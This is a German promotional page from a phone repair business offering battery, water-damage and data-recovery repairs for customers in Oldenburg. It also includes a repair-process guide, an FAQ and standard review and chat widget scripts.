<p>Oftmals verschlechtert sich der Akku eines Handys schleichend über die Jahre- doch die Altersschwäche ist noch lange kein Grund, sich von seinem digitalen Gerät zu verabschieden! Durch eine <strong>Akkureparatur</strong> sparen Sie nicht nur Geld sondern vermeiden auch Ressourcenverschwendung und unnötigen Elektro-Schrott. Unser Service gibt Ihnen gerne Rat, wenn Ihr Akku Ihnen Probleme bereitet!</p>
<p>&nbsp;</p>
<p><img style="margin-right: 20px; margin-bottom: 10px; width: 50%; float: left;" src="https://www.service4handys.de/media/wysiwyg/handy-reparatur/Shop-06.jpg" alt=""></p>
<p>&nbsp;</p>
<h2><strong>Wasserschaden Reparatur für Oldenburg – Wir sind für Sie da!</strong></h2>
<p>Ein <a href="https://www.service4handys.de/&quot;/news/handy-wasserschaden-tipps&quot;/"><strong>Handy&nbsp;Wasserschaden</strong></a> kann schnell auftreten und vielfältig sein. Dabei ist es in erster Linie eigentlich egal, ob Sie Ihr Handy in der Waschmaschine mitgewaschen haben, ein Getränk darüber verschüttet haben oder das Smartphone in die Toilette gefallen ist. Bereits ein kurzer Kontakt zum Wasser kann für ernste Schäden an der Platine Ihres Handys sorgen. Wie groß der Schaden des Handys durch das Eindringen von Wasser tatsächlich ist, ist dabei von der Menge der Flüssigkeit und der Dauer des Wasserkontaktes abhängig.</p>
<p>Falls Sie einen herausnehmbaren Akku besitzen, sollten Sie diesen so schnell es geht, rausnehmen, um einen Kurzschluss zu vermeiden. Drücken Sie zudem nicht unnötig auf dem Smartphone herum. Durch das Berühren des Bildschirms kann im schlimmsten Fall noch mehr Wasser ins Innere gelangen, was den Schaden nur vergrößert.</p>
<p>Falls es sich bei Ihrem Problem um einen Feuchtigkeitsschaden handelt, muss unser Team Ihr Smartphone normalerweise auseinanderbauen, damit es sich einen ersten Eindruck davon verschaffen kann, inwieweit die Elektronik bereits beschädigt wurde. Grundsätzlich gilt, dass die&nbsp;<strong>Handyreparatur</strong>&nbsp;bei einem Wasserschaden mit einem vergleichsweise hohem Aufwand verbunden ist. Falls also die Teile im Inneren bereits beschädigt sind, müssen diese eigentlich ausgetauscht werden. So kann nicht nur der Akku nach einem Wasserschaden defekt sein, sondern auch die Anschlüsse oder die Kamera können Schaden nehmen. Erfahrungsgemäß ist der Schaden oftmals kleiner als anfangs angenommen, sodass unser Team in der Lage ist Ihr Smartphone zu reparieren. Es kann jedoch auch zu einem Totalschaden kommen und in diesen Fällen ist ein neues Handy leider unvermeidbar. Unsere Fachexperten sind für Sie als Ansprechpartner zur Stelle und bieten Ihnen eine professionelle Wasserschaden-Diagnose an. Hierbei untersuchen wir auch, inwiefern Ihre Daten im Falle eines Totalschadens gerettet werden können.</p>
<p>&nbsp;</p>
<p>
<style>
    body {
      background-color: #fff;
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }

    .banner {
      display: flex;
      justify-content: space-between; /* Platz zwischen den Elementen */
      align-items: center;
      background-color: #f2f2f2;
      padding: 15px;
      border-radius: 10px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
      margin: 20px 0;
      width: 100%; /* Volle Breite der Seite */
    }

    .benefit {
      flex: 0 1 calc(25% - 10px);
      max-width: calc(25% - 10px);
      background: #f2f2f2;
      border-radius: 12px;
      padding: 10px;
      text-decoration: none;
      color: #555; /* Dunkelgrauer Text */
      display: flex;
      align-items: center;
      margin: 5px;
      position: relative;
    }

    .benefit:hover {
      transform: translateY(-3px);
    }

    .benefit:hover span {
      color: orange; /* Text wird orange ohne Animation */
    }

    .benefit img {
      width: 60px; /* Größere Icons */
      height: 60px;
      margin-right: 10px;
      opacity: 0.7; /* Transparente Icons */
      transition: opacity 0.3s;
    }

    .benefit:hover img {
      opacity: 1; /* Icons weniger transparent beim Hover */
    }

    .benefit span {
      font-size: 14px; /* Kleinere Schriftgröße */
    }

    .benefit:link,
    .benefit:visited,
    .benefit:hover,
    .benefit:active {
      text-decoration: none;
      color: inherit;
    }

    .benefit:not(:last-child)::after {
      content: '';
      position: absolute;
      top: 10%;
      right: -10px;
      width: 2px; /* Deutlichere Trennstriche */
      height: 80%;
      background-color: #bbb;
    }

    @media (max-width: 992px) {
      .benefit {
        flex-direction: column;
        align-items: center;
        text-align: center;
      }

      .benefit img {
        margin-right: 0;
        margin-bottom: 10px;
      }

      .benefit:not(:last-child)::after {
        display: none; /* Trennstriche ab Tablet-Größe ausblenden */
      }
    }

    @media (max-width: 768px) {
      .benefit {
        flex: 0 1 calc(50% - 10px);
        max-width: calc(50% - 10px);
      }
    }

    @media (max-width: 576px) {
      .benefit {
        flex: 0 1 calc(100% - 10px);
        max-width: calc(100% - 10px);
      }
    }
  </style>
<div class="banner"><a class="benefit" href="/vorteile.html"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Tiefpreis_Garantie.png" alt="Tiefpreis Garantie"> <span class="text">Tiefpreis Garantie</span> </a> <a class="benefit" href="/vorteile.html"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Kostenloser_Versand.png" alt="Kostenloser Versand"> <span class="text">Kostenloser Versand</span> </a> <a class="benefit" href="/vorteile.html"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Express_Reparatur.png" alt="Express Reparatur"> <span class="text">Express Reparatur</span> </a> <a class="benefit" href="/service.html"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Online_Support.png" alt="Online Support"> <span class="text">Online Support</span> </a></div></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>Datenrettung - Smartphone Reparatur in Oldenburg</strong></h2>
<p>Falls das Smartphone sich nicht mehr rührt, weil es einen Wasserschaden oder ähnliches erlitten hat, haben viele Personen Angst um Ihre Daten. Mit einem Mal sind die letzten <strong>Urlaubsfotos</strong> oder <strong>wichtige Dokumente</strong> nicht mehr zugänglich. Doch keine Panik: In vielen Fällen kann unser Team ihre Daten vor dem Verlust retten.</p>
<p>Grundsätzlich muss man bei der <strong>Datenrettung</strong> zwischen einem <strong>logischen Fehler</strong> und einem <strong>physikalischen Fehler</strong> unterscheiden. Logische Fehler stellen alle Fehler dar, die vom System stammen. In diesen Fällen wurden die gelöschten Daten oftmals durch Software Probleme oder anderweitige schädliche Programme hervorgerufen. Bei logischen Fehlern kann unser Reparaturservice verschiedene Softwares einsetzen, um die verlorenen Daten auszulesen und wiederherzustellen.</p>
<p>Bei physikalischen Defekten hingegen handelt es sich um Schäden am Handy, die beispielsweise durch einen Fall oder einem Wasserschaden zustande kommen. Hierbei sind die Hardware Teile Schuld an Ihrem Datenverlust. Um den physikalischen Schaden zu beseitigen, muss oftmals das gesamte Smartphone auseinandergenommen werden, damit die Speicher-Chips gelötet werden können.</p>
<p>Wir von<strong> Service4Handys</strong> legen großen Wert auf eine<strong> qualitative Reparatur mit originalen Ersatzteilen</strong>. Besuchen Sie uns einfach in unserer Werkstatt in Leimen oder nutzen Sie unseren Onlineshop.</p>
<p>Unser Team ist mitunter darauf spezialisiert, Displays und Akkus von verschiedenen Smartphone-Anbietern wie<strong> Apple, Samsung, Huawei, Xiaomi</strong> und weitere auszutauschen. Wir nehmen uns ausreichend Zeit für Ihr Gerät und reparieren Ihr Smartphone schnell und professionell und all dies zu einem <strong>fairen Preis- und Leistungsverhältnis.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><style>
    body {
      background-color: #fff;
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
      line-height: 1.6;
    }

    #ath {
      background: #f9f9f9;
      margin: 0;
      padding: 30px;
      border: 1px solid #e0e0e0;
      border-radius: 10px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
      width: 100%;
      box-sizing: border-box;
    }

    #ath h2 {
      text-align: center;
      margin-bottom: 20px;
      font-size: 28px;
      color: #333;
      border-bottom: 2px solid #ddd;
      padding-bottom: 10px;
    }

    #ath p {
      margin-bottom: 20px;
      font-size: 16px;
      color: #555;
    }

    #ath strong {
      color: #333;
      font-weight: bold;
    }

    .step {
      display: flex;
      flex-direction: column;
      margin-bottom: 30px;
      background: #f0f0f0; /* Einheitliche Hintergrundfarbe */
      padding: 15px;
      border-radius: 8px;
    }

    .step-header {
      display: flex;
      align-items: center;
      margin-bottom: 10px;
    }

    .step-number {
      background: #333;
      color: #fff;
      border-radius: 50%;
      width: 30px;
      height: 30px;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-right: 10px;
      font-weight: bold;
    }

    .step-title {
      font-size: 20px;
      color: #333;
    }

    @media (max-width: 768px) {
      #ath {
        padding: 15px;
        font-size: 14px;
      }

      #ath h2 {
        font-size: 22px;
      }

      #ath p {
        font-size: 14px;
      }

      .step-header {
        flex-direction: column;
        align-items: flex-start;
      }

      .step-number {
        margin-bottom: 10px;
      }

      .step-title {
        font-size: 18px;
      }
    }
  </style>
<div id="ath">
<h2 style="text-align: left;"><strong>Ablauf der Reparatur</strong></h2>
<div class="step">
<div class="step-header">
<div class="step-number">1</div>
<div class="step-title">Artikel in den Warenkorb legen</div>
</div>
<p>Bitte leg den ausgewählten Artikel in den Warenkorb. Druck die Bestellbestätigung, die du per Mail von uns erhältst, aus und sende uns das Schriftstück gemeinsam mit dem defekten Gerät im versicherten Postversand zu. Nach Möglichkeit sollte das beschädigte Gerät vollständig aufgeladen und ohne SIM-Karte oder sonstiges Zubehör verschickt werden. Du kannst sicher sein, dass deine gespeicherten Daten nicht verloren gehen. Jedoch könnte es sinnvoll sein, dass du vor dem Versand eine aktuelle Sicherung erstellst.</p>
</div>
<div class="step">
<div class="step-header">
<div class="step-number">2</div>
<div class="step-title">Bezahlung</div>
</div>
<p>Für die Bezahlung hast du verschiedene Möglichkeiten. Du kannst per <strong>PayPal</strong> bezahlen, eine <strong>Sofortüberweisung</strong> tätigen, mit deiner <strong>Kreditkarte</strong> bezahlen oder den fälligen Betrag auf unser Bankkonto überweisen. Bitte gib in diesem Fall unbedingt die Bestellnummer an.</p>
</div>
<div class="step">
<div class="step-header">
<div class="step-number">3</div>
<div class="step-title">Versand</div>
</div>
<p>Sofort nach Eintreffen deines Gerätes werden wir die Reparatur vornehmen. Sofern der Rechnungsbetrag von dir beglichen wurde, erhältst du dein funktionsfähiges und geprüftes Gerät bereits am nächsten Werktag per <strong>DHL-Paket</strong>.</p>
</div>
</div></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><p>&nbsp;</p>
<h2 style="text-align: center;"><strong><span style="font-size: x-large;">Was sagen unsere Kunden?</span></strong></h2>
<p>&nbsp;</p>
<center>
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->

<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript"> 
	(function(){
		eKomiIntegrationConfig = new Array(
			{certId:'E8CTWLG94LEC6AG'}
		);
		if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
			var eKomiIntegrationContainer = document.createElement('script');
			eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
			eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1745871481/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
			document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
		}}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
	})();
</script>
<!-- eKomiLoader END, only needed once per page -->
</center></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><p>&nbsp;</p>
<style>
    body {
      font-family: Arial, sans-serif;
      line-height: 1.6;
      color: #333;
    }

    .faq-container {
      padding: 20px;
      background-color: #fff;
      box-sizing: border-box;
    }

    .faq-container h2 {
      text-align: center;
      font-size: 32px;
      color: #333;
      margin-bottom: 40px;
    }

    .faq-row {
      display: flex;
      flex-wrap: wrap;
    }

    .faq-column {
      flex: 1;
      padding: 20px;
      box-sizing: border-box;
      min-width: 300px;
      margin-bottom: 20px;
    }

    .faq-column h3 {
      font-size: 24px;
      color: #fa8400;
      margin-bottom: 15px;
    }

    .faq-column h4 {
      font-size: 20px;
      color: #333;
      margin-bottom: 10px;
      border-bottom: 2px solid #fa8400;
      padding-bottom: 5px;
    }

    .faq-column p {
      margin-bottom: 15px;
      font-size: 16px;
      color: #555;
    }

    .faq-column hr {
      border: none;
      border-top: 1px solid #ddd;
      margin: 20px 0;
    }

    a {
      color: #fa8400;
      text-decoration: none;
    }

    a:hover {
      text-decoration: underline;
    }

    @media (max-width: 768px) {
      .faq-column {
        flex: 1 1 100%;
        margin-bottom: 20px;
      }
    }
  </style>
<div class="faq-container">
<h2 style="text-align: center;"><strong>Häufige Fragen</strong></h2>
<div class="faq-row">
<div class="faq-column">
<h3>Reparatur</h3>
<h4>Wie läuft eine Reparatur ab?</h4>
<p>Reparatur online bestellen, bezahlen und Gerät an uns senden. Wie der Reparaturprozess im Detail abläuft, findet ihr <a title="Reparaturprozess" href="/reparaturprozess" target="_self">hier</a>.</p>
<hr>
<h4>Wie lange dauert eine Reparatur?</h4>
<p>Bei Postversand: Nach Erhalt der Sendung benötigen wir einen Werktag für die Reparatur. In unserem Ladengeschäft reparieren wir Ihr Gerät innerhalb von 30-60 Minuten ohne Termin.</p>
<hr>
<h4>Wie erstelle ich ein Backup meiner Daten vor dem Versand?</h4>
<p>Passende Backup Software nach Hersteller:<br>Apple: iTunes // Samsung: Kies // Sony: PC Companion oder Sony Bridge für Mac // Motorola: Motorola Phone Tools</p>
<hr>
<h4>Was passiert, wenn mein Gerät nicht repariert werden kann?</h4>
<p>In diesem seltenen Fall erstatten wir Ihnen den kompletten gezahlten Betrag zurück.</p>
<hr>
<h4>Gibt es eine Express-Reparatur?</h4>
<p>In unserem Ladengeschäft reparieren wir jedes Gerät innerhalb von 30-60 Minuten oder per Postversand innerhalb von einem Werktag.</p>
<hr>
<h4>Kann ich Ihnen das Gerät schicken und nach der Reparatur im Ladengeschäft abholen?</h4>
<p>Bitte bei der Bestellung unter Lieferanschrift „Abholung“ in alle Felder eintragen.</p>
<hr>
<h4>Ich finde mein Gerät in Ihrem Shop nicht, ist eine Reparatur trotzdem möglich?</h4>
<p>Viele Modelle, die noch nicht im Shop gelistet sind, können wir dennoch reparieren. Bitte mailen Sie uns Ihr Modell an <a title="info@service4handys.de" href="mailto:info@service4handys.de" target="_blank" rel="noopener">info@service4handys.de</a>.</p>
</div>
<div class="faq-column">
<h3>Zahlung &amp; Versand</h3>
<h4>Welche Zahlungsmöglichkeiten sind im Online Shop verfügbar?</h4>
<p>Sie können in unserem Shop aus verschiedenen Arten der Bezahlung wählen. Diese sind Vorkasse, Sofortüberweisung, PayPal, Nachnahme, Kreditkarte oder bei Abholung in der Filiale. Hier erhalten Sie detaillierte Informationen zu unseren Zahlungsarten. Suchen Sie sich einfach die für Sie optimale Zahlungsart aus.</p>
<hr>
<h4>Welche Lieferoptionen gibt es?</h4>
<p>Die Zustellung der Artikel erfolgt per Paketlieferung mit unserem Logistikpartner DHL oder der Deutschen Post. Hier finden Sie eine genaue Auflistung der Versandkosten, Expressoption oder dem kostenlosen Versand.</p>
<hr>
<h4>In welche Länder wird geliefert?</h4>
<p>Wir können innerhalb von Deutschland und Europa per DHL ausliefern.</p>
<hr>
<h4>Was passiert, wenn DHL mein Gerät verliert?</h4>
<p>DHL haftet bei Verlust und wird bei erfolgloser Nachforschung den Gerätewert auf Ihr Konto erstatten.</p>
<hr>
<h4>Was passiert, wenn ich ein beschädigtes oder nicht funktionierendes Produkt erhalte?</h4>
<p>Wir schauen uns das gerne nochmal an und werden nach einer Überprüfung kostenfrei nachbessern. Bitte Fehlerbeschreibung / Mailverlauf der Sendung beilegen. Selbstverständlich bieten wir Ihnen eine kostenfreie Einsendung an. Hierzu folgen Sie bitte nachfolgendem Link zu unserem Versandlabel: <a title="Retoure" href="http://retoure.service4handys.de" target="_blank" rel="noopener">http://retoure.service4handys.de</a>.</p>
</div>
<div class="faq-column">
<h3>Garantie &amp; Shop</h3>
<h4>Warum können Sie eine Tiefpreisgarantie anbieten?</h4>
<p>Bei uns werden jährlich über 10.000 Geräte repariert. Wir erhalten von unseren Großhändlern daher die besten Konditionen, die wir an unsere Kunden weitergeben.</p>
<hr>
<h4>Was muss ich tun, wenn ich einen günstigeren Preis gefunden habe?</h4>
<p>Bitte einen Link zu dem anderen Angebot per Mail an <a title="info@service4handys.de" href="mailto:info@service4handys.de" target="_blank" rel="noopener">info@service4handys.de</a> senden. Wir werden nach Prüfung den Preis in unserem Shop anpassen und Ihnen den gleichen Preis anbieten inkl. 10% Rabatt.</p>
<hr>
<h4>Warum können Sie im Vergleich zu anderen Anbietern eine Garantie von 1 Jahr geben?</h4>
<p>Unser Lieferant gewährt uns diese Garantie auf alle verbauten Ersatzteile. Diese geben wir an unsere Kunden weiter.</p>
<hr>
<h4>Wie kann ich mich registrieren?</h4>
<p>Sie möchten sich registrieren? Kein Problem! Auf <a title="Registierung" href="/customer/account/create/" target="_self">dieser Seite</a> finden Sie das Registrierungsformular. Hier können Sie Ihr eigenes Benutzerprofil anlegen.</p>
<hr>
<h4>Passwort vergessen, was tun?</h4>
<p>Sie sind bereits bei uns registriert und haben Ihr Passwort vergessen? Kein Problem! Klicken Sie einfach auf <a title="Passwort vergessen" href="/customer/account/forgotpassword/" target="_self">Passwort vergessen</a> und geben Sie Ihre E-Mail-Adresse in das dafür vorgesehene Feld ein, bestätigen Sie den Versand und Ihr neues Passwort wird Ihnen innerhalb weniger Minuten zugesandt. Unter „Mein Profil“ ändern Sie Ihr Passwort nach der ersten Anmeldung auf ein Passwort Ihrer Wahl.</p>
</div>
</div>
</div></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><p>&nbsp;</p>
<style>
    body {
      font-family: Arial, sans-serif;
      line-height: 1.6;
      color: #333;
      margin: 0;
      padding: 0;
    }

    .faq-container {
      width: 100%;
      padding: 20px;
      box-sizing: border-box;
      background-color: #fff;
    }

    .faq-container h2 {
      font-size: 28px;
      color: #333;
      margin-bottom: 20px;
      text-align: left;
    }

    .flex-container {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
    }

    .flex-container > div {
      flex: 0 1 calc(33.333% - 20px);
      box-sizing: border-box;
      margin: 10px;
      transition: transform 0.3s;
    }

    .flex-container > div:hover {
      transform: scale(1.05);
    }

    .flex-container img {
      width: 100%;
      height: auto;
      border-radius: 5px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }

    .flex-container a {
      text-decoration: none;
      color: inherit;
      display: block;
      transition: transform 0.3s;
    }

    .flex-container a:hover {
      transform: scale(1.05);
    }

    @media (max-width: 768px) {
      .flex-container > div {
        flex: 0 1 calc(50% - 20px);
      }
    }

    @media (max-width: 480px) {
      .flex-container > div {
        flex: 0 1 100%;
      }
    }
  </style>
<div class="faq-container">
<h2 style="text-align: center;"><strong>Weitere Orte, aus denen unsere Kunden stammen</strong></h2>
<div class="flex-container">
<div><a title="Handy Reparatur Koblenz" href="https://www.service4handys.de/handy-reparatur/koblenz"> <img src="https://www.service4handys.de/media/wysiwyg/Allgemein/Handy_Reparatur_Koblenz_1500_600_px_1_.jpg" alt="Handy Reparatur Koblenz"> </a></div>
<div><a title="Handy Reparatur Bonn" href="https://www.service4handys.de/handy-reparatur/bonn"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Bonn.jpg" alt="Handy Reparatur Bonn"> </a></div>
<div><a title="Handy Reparatur Heilbronn" href="https://www.service4handys.de/handy-reparatur/heilbronn"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Heilbronn.jpg" alt="Handy Reparatur Heilbronn"> </a></div>
</div>
<div class="flex-container">
<div><a title="Handy Reparatur Dortmund" href="https://www.service4handys.de/handy-reparatur/dortmund"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Dortmund.jpg" alt="Handy Reparatur Dortmund"> </a></div>
<div><a title="Handy Reparatur Essen" href="https://www.service4handys.de/handy-reparatur/essen"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Essen.jpg" alt="Handy Reparatur Essen"> </a></div>
<div><a title="Handy Reparatur Düsseldorf" href="https://www.service4handys.de/handy-reparatur/duesseldorf"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_D_sseldorf.jpg" alt="Handy Reparatur Düsseldorf"> </a></div>
</div>
<div class="flex-container">
<div><img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Frankfurt.jpg" alt="Handy Reparatur Frankfurt"></div>
<div><a title="Handy Reparatur Mainz" href="https://www.service4handys.de/handy-reparatur/mainz"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Mainz.jpg" alt="Handy Reparatur Mainz"> </a></div>
<div><a title="Handy Reparatur Wiesbaden" href="https://www.service4handys.de/handy-reparatur/wiesbaden"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Wiesbaden.jpg" alt="Handy Reparatur Wiesbaden"> </a></div>
</div>
<div class="flex-container">
<div><a title="Handy Reparatur Oldenburg" href="https://www.service4handys.de/handy-reparatur/oldenburg"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Oldenburg.jpg" alt="Handy Reparatur Oldenburg"> </a></div>
<div><a title="Handy Reparatur Osnabrück" href="https://www.service4handys.de/handy-reparatur/osnabrueck"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Osnabr_ck.jpg" alt="Handy Reparatur Osnabrück"> </a></div>
<div><a title="Handy Reparatur Stuttgart" href="https://www.service4handys.de/handy-reparatur/stuttgart"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Stuttgart.jpg" alt="Handy Reparatur Stuttgart"> </a></div>
</div>
<div class="flex-container">
<div><a title="Handy Reparatur Köln" href="https://www.service4handys.de/handy-reparatur/koeln"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_K_ln.jpg" alt="Handy Reparatur Köln"> </a></div>
<div><a title="Handy Reparatur Leipzig" href="https://www.service4handys.de/handy-reparatur/leipzig"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Leipzig.jpg" alt="Handy Reparatur Leipzig"> </a></div>
<div><a title="Handy Reparatur Ludwigshafen" href="https://www.service4handys.de/handy-reparatur/ludwigshafen"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Ludwigshafen.jpg" alt="Handy Reparatur Ludwigshafen"> </a></div>
</div>
<div class="flex-container">
<div><a title="Handy Reparatur Heidelberg" href="https://www.service4handys.de/handy-reparatur/heidelberg"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Heidelberg.jpg" alt="Handy Reparatur Heidelberg"> </a></div>
<div><a title="Handy Reparatur Mannheim" href="https://www.service4handys.de/handy-reparatur/mannheim"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Mannheim.jpg" alt="Handy Reparatur Mannheim"> </a></div>
<div><a title="Handy Reparatur Neuss" href="https://www.service4handys.de/handy-reparatur/neuss"> <img src="https://www.service4handys.de/media/wysiwyg/mega-menu/staedte/Handy_Reparatur_Neuss.jpg" alt="Handy Reparatur Neuss"> </a></div>
</div>
</div></p></div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="/unternehmen.html">Über uns</a></p>
<p><a href="/handy-reparatur">Store Leimen</a></p>
<p><a href="/karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2025 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
</div>    <div class="slidecart-overflow"></div>
